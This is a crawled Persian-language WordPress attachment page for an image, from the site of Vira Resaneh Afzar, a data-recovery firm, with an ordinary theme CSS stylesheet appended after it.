<li id='menu-item-3483'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">خدمات  اضطراری  بازیابی  اطلاعات</a> </li>
<li id='menu-item-3478'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات در محل و اعزام تیم کارشناسان</a> </li>
<li id='menu-item-3479'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">بازیابی اطلاعات از راه دور ، ریموت و اینترنتی</a> </li>
<li id='menu-item-3480'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات بازیابی اطلاعات سرورهای خارج از کشور</a> </li>
<li id='menu-item-3481'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات ، راه حل های خاص و سفارشی</a> </li>
<li id='menu-item-4758'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="خدمات امحاء و امنیت اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d9%88-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سایر خدمات :</a> </li>
<li id='menu-item-3476'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات امحاء اطلاعات محرمانه</a> </li>
<li id='menu-item-3477'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات طرح امنیت در ذخیره سازی</a> </li>
<li id='menu-item-3499'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات کشف شواهد و ادله الکترونیکی</a> </li>
<li id='menu-item-3544'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تعمیرات هارددیسک و برد الکترونیکی ، PCB</a> </li>
<li id='menu-item-3545'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تهیه کپی فیزیکی دیتا از انواع رسانه های دیجیتال</a> </li>
</ul>
</li>
<li id='menu-item-4772'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-7" data-column-size='4'><a  class="icon-gift" title="محصولات نرم افزاری و سخت افزاری " href="https://www.resanehafzar.ir/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">محصولات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4762'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-magnet" title="سخت افزار و نرم افزار امحاء اطلاعات" href="https://www.resanehafzar.ir/%d8%b3%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سخت افزار و نرم افزار امحاء اطلاعات :</a> </li>
<li id='menu-item-3466'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش فیزیکی</a> </li>
<li id='menu-item-3465'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش مغناطیسی</a> </li>
<li id='menu-item-3113'  class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a  target="_blank" href="https://www.resanehafzar.ir/نمونه کار/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%af%db%8c%d8%aa%d8%a7-%d8%a8%db%8c%d8%b3-%d9%87%d8%a7-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%af%d8%a7%d8%af%d9%87/">امحاء اطلاعات به روش نرم افزاری</a> </li>
<li id='menu-item-4765'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-lifebuoy" title="نرم افزارهای بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">نرم افزارهای بازیابی اطلاعات:</a> </li>
<li id='menu-item-3474'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار سلامت سنجی فایل سیستم</a> </li>
<li id='menu-item-7741'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات RAID</a> </li>
<li id='menu-item-3469'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">نرم افزار بازیابی فیلم Canon از کارت حافظه</a> </li>
<li id='menu-item-4775'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-floppy" title="ابزارهای نرم افزاری تعمیر و بازیابی و امنیت اطلاعات  " href="https://www.resanehafzar.ir/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">سایر تولیدات نرم افزاری:</a> </li>
<li id='menu-item-3473'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار طرح امنیت در ذخیره سازی انبوه</a> </li>
<li id='menu-item-3471'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">مجموعه نرم افزارهای تعمیر و بازیابی &#8211; جعبه ابزار</a> </li>
</ul>
</li>
<li id='menu-item-4778'  class=" multicolumn-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-8" data-column-size='6'><a  class="icon-user" title="مرکز بازیابی اطلاعات رسانه افزار" href="https://www.resanehafzar.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">رسانه افزار<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4440'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-users" href="https://www.resanehafzar.ir/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">مشتریان ما :</a> </li>
<li id='menu-item-3745'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فهرست مشتریان</a> </li>
<li id='menu-item-3356'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  title="مشتریان در مورد ما چه می گویند؟" rel="httpwwwresanehafzarirtestimonials" href="https://www.resanehafzar.ir/testimonials/">دیدگاه های مشتریان</a> </li>
<li id='menu-item-3783'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  rel="httpwwwresanehafzarir--1" href="https://www.resanehafzar.ir/appreciation/">تقدیرنامه های مشتریان</a> </li>
<li id='menu-item-3915'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/confirmations/">رضایت نامه های مشتریان</a> </li>
<li id='menu-item-4443'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%b7%db%8c%d9%81-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">دسته بندی و طیف مشتریان</a> </li>
<li id='menu-item-4446'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-trophy" href="https://www.resanehafzar.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7/">افتخارات :</a> </li>
<li id='menu-item-3947'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/photo-gallery/">گالری تصاویر</a> </li>
<li id='menu-item-3944'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/certifications/">گواهینامه ها</a> </li>
<li id='menu-item-3958'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/events/">رویدادهای مهم</a> </li>
<li id='menu-item-3951'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/media/">حضور در رسانه ها</a> </li>
<li id='menu-item-4449'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%86%d9%88%d8%b9-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">تنوع خدمات و محصولات</a> </li>
<li id='menu-item-3441'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-user" href="https://www.resanehafzar.ir/about-us/">درباره ما :</a> </li>
<li id='menu-item-4035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/preview/">معرفی شرکت</a> </li>
<li id='menu-item-4027'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">تاریخچه شرکت</a> </li>
<li id='menu-item-3959'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/meet-the-team/">تیم همکاران ما</a> </li>
<li id='menu-item-4452'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%d8%a7%d9%86-%d9%88-%d8%b4%d8%b1%da%a9%d8%a7%d8%a1-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">همکاران تجاری ما</a> </li>
<li id='menu-item-4456'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%da%86%d8%b1%d8%a7-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">چرا شرکت رسانه افزار</a> </li>
<li id='menu-item-4461'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cog-alt" href="https://www.resanehafzar.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7/">روال کار :</a> </li>
<li id='menu-item-4457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a> </li>
<li id='menu-item-4458'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85/">توصیه های مهم</a> </li>
<li id='menu-item-4464'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%88-%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">بسته بندی و حمل</a> </li>
<li id='menu-item-4467'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d9%86%d8%aa%db%8c%d8%ac%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">پیگیری نتیجه خدمات</a> </li>
<li id='menu-item-4470'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87-%d9%be%d8%b1%d8%b3%d8%b4%d9%87%d8%a7/">پاسخ به پرسشهای متداول</a> </li>
</ul>
</li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Attachment: cd_2_angle</h1></section> </section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

				
			<section class="content_block_background">
			<section class="content_block clearfix">
			<section class="content full post-2547 attachment type-attachment status-inherit hentry" >
			<div class="row">
											
<section class="content_block_background">
	<section id="row-2547" class="content_block clearfix">
		<section id="content-2547" class="content full post-2547 attachment type-attachment status-inherit hentry" >		
			<div class="row">
				
				

				 
					
<!-- blog box-->
<article itemscope itemtype="http://schema.org/Article" class="blog_list single" id="post-2547">

	

	<section itemprop="articleBody" class="article_content clearfix">

		

		<p class="attachment"><a href='https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle.jpg'><img width="300" height="300" src="https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle-300x300.jpg 300w, https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle-150x150.jpg 150w, https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle-90x90.jpg 90w, https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
		
	</section>

</article>
<!-- / blog box-->

							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	</section>
</section>

				</div></section></section></section>			
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">اطلاعات تماس</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>دفتر مرکزی : تهران ، خیابان فاطمی ، روبروی سازمان آب ، پلاک 165، برج اداری ساعت ، طبقه هشتم ، واحد 82 </li><li><span class="icon-phone"></span>57864 021 ( ۳۰ خط )</li><li><span class="icon-phone"></span>88977960-1 021 </li><li><span class="icon-print"></span>88974672-3 021 </li><li><span class="icon-map"></span><a href="http://www.resanehafzar.ir/contact-us/" title="نقشه گوگل">نقشه گوگل</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">استخدام و همکاری</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><p style="text-align: justify;">شرکت ویرا رسانه افزار از علاقه مندان به مباحث ذخیره و بازیابی اطلاعات با مدارک کارشناسی ارشد و کارشناسی در رشته های مرتبط با فناوری اطلاعات جهت فرصتهای شغلی : کارشناس ارشد بازیابی و کارشناس پذیرش دعوت به همکاری می نماید . علاقه مندان جهت کسب اطلاعات بیشتر  به صفحه  <a href="http://www.resanehafzar.ir/استخدام-و-فرصت-های-شغلی"> فرصت های شغلی  </a> مراجعه فرمایند .
</P>
</div>
		</div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_latest_posts"><div class="caption"><h3 class="featured_article_title">آخرین خبرها</h3></div><div class="space margin-b20"></div><div class="recent_posts clearfix"><ul><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/03/ریکاوری_برج_ساعت-50x50.jpg" alt="ریکاوری هارد برج ساعت" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d8%b1%db%8c%da%a9%d8%a7%d9%88%d8%b1%db%8c-%d8%a8%d8%b1%d8%ac-%d8%b3%d8%a7%d8%b9%d8%aa/">ریکاوری برج ساعت کجاست ؟</a></span><div class="widget-meta"><span class="date">۱۶ اسفند ۱۳۹۷</span> </div></li><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/01/thumbnail-50x50.jpg" alt="نرم افزار بازیابی" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات رسانه افزار</a></span><div class="widget-meta"><span class="date">۱۵ دی ۱۳۹۷</span>  <span class="comment_number"><span class="icon-comment-empty"></span><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/#comments" title="2 دیدگاه ها" class="comment_link">2</a></span></div></li></ul></div></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">ویرا رسانه افزار</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><img src="http://resanehafzar.ir/wp-content/uploads/2011/01/logo_footer3.png" align="right" style="margin-left:5px;position:relative;top:15px"><p style="text-align: justify;"> " ویرا " بمعنای باهوش و کسی که حافظه خوبی دارد .
ویرا رسانه افزار اولین مرکز تخصصی بازیابی اطلاعات در ایران و خاور میانه از سال 1374 بوده و تنها مركز بازيابي داراي گواهينامه سيستم مديريت امنيت اطلاعات و گواهینامه های خاص  و دارای رتبه ۴ شورایعالی انفورماتیک است .</div>
		</div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.resanehafzar.ir/about-us/">درباره ما</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3556"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
</ul>			  			<!-- / end ul .footer_links -->
		  			
					<!-- copyright text -->
					<div class="copyright"> تمامی حقوق متعلق به این سایت برای شرکت ویرا رسانه افزار محفوظ می باشد و استفاده از محتویات این سایت بدون مجوز کتبی از شرکت ویرا رسانه افزار قابل پیگرد  قانونی است					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


  

<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.resanehafzar.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2' id='csr-jqrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2' id='csr-jqmain-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.2.8' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.2.8' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.2.8' id='colortip-js-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.2.8' id='flex-slider-js'></script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.resanehafzar.ir\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.resanehafzar.ir\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"","page_loading":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/script.js?ver=6.2.8' id='rt-theme-scripts-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8
body_size: 3233
content:
/* ----------------------------------------------------
  
	File Name: rt-css-framework.css
	By: Tolga Can
	http://themeforest.net/user/stmcan	
	
------------------------------------------------------- */  



/* ----------------------------------------------------
#
#
#	
#			CONTENTS AND SIDEBARS
#
#
#
------------------------------------------------------- */
 


	section.content{ /* content area */		
		padding:0;
		width: 100%;
	}

	section.content.left{ /* content left */		
		float: left;
		width:740px;
		margin: 0 19px 0 10px;
		padding-right: 20px; 
	}

	section.content.right{ /* content right */		
		float: right;
		width:740px;
		margin: 0 10px 0 19px; 
		padding-left: 20px;  
	}
	
	.sidebar{ /* sidebar area */
		width:260px;
		float:left;
		margin: 0;  
		position: relative; 	 
		-webkit-transform: translateZ(0);
	}

	.sidebar.left{
	 	margin-left: 10px;
	}
 
 	.responsive .full_width_row .full{
 		width: 100% !important;
 	}

/* ----------------------------------------------------
  
		SIDEBAR RESPONSIVE VALUES

------------------------------------------------------- */  
  


  	/* resolutions bigger than 1200px*/
	@media only screen and (min-width: 1100px)  { 
		.sidebar.right.fixed{position:absolute;margin-left:790px;}
		.sidebar.left.fixed{position:absolute;}	
	}
		

	/* Large display 960px - 1159px */
  	@media only screen and (min-width: 960px) and (max-width: 1099px) {
		.responsive .sidebar.right.fixed{position:absolute;margin-left:690px;}
		.responsive .sidebar.left.fixed{position:absolute;}	
		.responsive section.content.left{width:640px;}
		.responsive section.content.right{width:640px;}

	}
		
	/* Tablet (Portrait) 	768px */
	@media only screen and (min-width: 768px) and (max-width: 959px) { 
 		.responsive .sidebar{width:160px;}
 		.responsive .sidebar.right.fixed,.responsive .sidebar.left.fixed{top: 0 !important;}	
		.responsive section.content.left, .responsive section.content.right{width:540px;min-height: 100% !important;}
	}
	

	/* Tablet (landscape) 1024px */
	@media only screen and (max-width: 1024px) {
		.responsive .sidebar.right.fixed,.responsive .sidebar.left.fixed{top: 0 !important;}	
	}	

	/* Mobile up to 767px */
	@media only screen and (max-width: 767px) { 
  		.responsive .sidebar{width:100%;}
 		.responsive .sidebar.right.fixed,.responsive .sidebar.left.fixed{position:relative;top: 0 !important;}	
		.responsive section.content.left,
		.responsive section.content.right
		{
			width:100%;
			border: 0;
			-o-box-shadow: none;
			-moz-box-shadow: none;
			-webkit-box-shadow: none;
			box-shadow: none;
			margin: 0;
			padding: 0;  
			min-height: 100% !important;
		} 
	} 


/* ----------------------------------------------------
#
#
#	
#			ROWS
#
#
------------------------------------------------------- */
	.row{
		display: block;
		margin: 0 10px;
		clear: both;
	}

	.top_content > .row {
		margin: auto;
		width: 1040px;
		padding: 40px 0 20px;
	}

	.row .row, .sidebar .row{
		margin: 0;
	}

	.content.left .row,
	.content.right .row{
		margin: 0;
	}

/* ----------------------------------------------------
#
#
#	
#			COLUMNS
#
#
------------------------------------------------------- */
 

	/* columns common style */
	.box{
		margin:0 0 0 20px;
		padding: 0;
		display:inline; 
		float:left;
		border:0;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;		
		-o-box-sizing: border-box;
		-ms-box-sizing: border-box;	
		box-sizing: border-box;
	} 

	/* full width */
	.one{
		clear:both;
		float:none;
		display:block;
	}  
	
	/* box on sidebar */
	#container .sidebar .widget{
		float:none;
		clear:both;
		position:relative;
		display:block;
		margin:0;
		width:100%;
		z-index: 1;
		padding: 30px 20px 20px; 
		-o-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.04);
		-webkit-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.04);
		-moz-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.04);
		box-shadow: 0 4px 0 rgba(0, 0, 0, 0.04);	
		border: 1px solid #EDEDED;	
	} 


	/* Max image width */
	.box img{
		max-width:100% !important;
	} 

	/* columns in columns*/
	.box .box{
		margin: 0;
		padding: 0;
	}

	/* columns in top widget section */
	body .section_widget > .widget{
		border: 0 none !important;
		box-shadow: none !important;
		margin: 0;
		padding: 0;
		width: 100%;
	} 
	
	/* empty boxes */
	.blank_box:after {
		content: ".";
		opacity: 0;
	}	

	/* list columns */	
	ul.boxes{
		margin: 0;
		padding: 0;
	}

	/* first and last column fix*/
	body:not(.rtl) .box.first:before { content: ""; display: table; } 
	body:not(.rtl) .box.first{clear: both; margin-left:0px !important; zoom: 1;}   
	body:not(.rtl) .box.last{clear: right; margin-right:0px !important; zoom: 1;}
	body:not(.rtl) .box.last:after{ content: ""; display: table; }

	body:not(.rtl) .box .first,
	body:not(.rtl) .content.left .first,
	body:not(.rtl) .content.right .first
	{
		margin-left:0px !important;
	} 

	body:not(.rtl) .box .last,
	body:not(.rtl) .content.left .last,
	body:not(.rtl) .content.right .last{
		margin-right:0px !important;
	}

	body:not(.rtl) .row .box:first-child,
	body:not(.rtl) .row .box:first-child,
	body:not(.rtl) .content.left .row .box:first-child,
	body:not(.rtl) .content.right .row .box:first-child
	{
		margin-left:0px !important;
	}
 
	/* boxes clear - holder for boxes */
	.boxes{
		clear:both;
		display:block;
	} 

	/* visibilities */
	.visible_small_screen{
		display: none;
	}

/* ----------------------------------------------------
  
	fluid columns

------------------------------------------------------- */  	 

	#container .fluid .box {margin:0;padding:0;} 

	/* one */			#container .fluid .one{width:100%;} 	
	/* two */  			#container .fluid .two{width:50%;} 
	/* three */  		#container .fluid .three{width:33.31%;} 
	/* Four */  		#container .fluid .four{width:25%;} 
	/* Five */  		#container .fluid .five{width:20%;}  
	/* Six */  			#container .fluid .six{width:16.6666%;}  
	/* 2:3 column */  	#container .fluid .two-three{width:66.66666%;} 
	/* 3:4 column */ 	#container .fluid .three-four{width:75%;} 
